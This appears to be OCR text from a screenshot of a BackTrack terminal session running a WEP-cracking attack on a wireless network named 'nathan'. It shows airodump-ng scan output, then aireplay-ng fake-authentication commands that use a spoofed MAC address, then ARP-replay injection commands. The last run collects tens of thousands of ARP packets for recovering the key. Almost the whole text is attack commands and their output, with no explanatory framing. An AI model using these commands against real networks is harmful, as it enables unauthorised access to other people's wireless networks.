 Backtrack ... monitor.sh mac.sh back mac....
Shell - Konsole
CH 6 ][ Elapsed: 6 mins ][ 2008-08-12 15:55
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1D:7E:DB:8D:04 0 95 3774 081 339 6 54 WEP WEP OPN nathan
BSSID STATION PWR Rate Lost Packets Probe
00:1D:7E:DB:8D:04 1A:1A:1A:1A:1A:1A 0 0- 0 0 54309
Shell - Konsole <3>
bt ~ # aireplay-ng -1 0 -a 00:1d:7e:db:8d:04 -h 1a:1a:1a:1a:1a:1a ra0
15:50:04 Waiting for beacon frame (BSSID: 00:1D:7E:DB:8D:04) on channel 6
15:50:04 Sending Authentication Request (Open System) [ACK]
15:50:04 Authentication successful
15:50:04 Sending Association Request [ACK]
15:50:04 Association successful :-) (AID: 1)
bt ~ # aireplay-ng -3 -b 00:1D:7E:DB:8D:04 -h 1a:1a:1a:1a:1a:1a ra0
15:50:36 Waiting for beacon frame (BSSID: 00:1D:7E:DB:8D:04) on channel 6
Saving ARP requests in replay_arp-0812-155036.cap
You should also start airodump-ng to capture replies.
Read 999 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
bt ~ # aireplay-ng -1 0 -a 00:1d:7e:db:8d:04 -h 1a:1a:1a:1a:1a:1a ra0
15:52:28 Waiting for beacon frame (BSSID: 00:1D:7E:DB:8D:04) on channel 6
15:52:28 Sending Authentication Request (Open System) [ACK]
15:52:28 Authentication successful
15:52:28 Sending Association Request [ACK]
15:52:28 Association successful :-) (AID: 1)
bt ~ # aireplay-ng -3 -b 00:1D:7E:DB:8D:04 -h 1a:1a:1a:1a:1a:1a ra0
15:52:33 Waiting for beacon frame (BSSID: 00:1D:7E:DB:8D:04) on channel 6
Saving ARP requests in replay_arp-0812-155233.cap
You should also start airodump-ng to capture replies.
Read 105973 packets (got 52002 ARP requests and 51959 ACKs), sent 54310 packets...(499 pps)
back track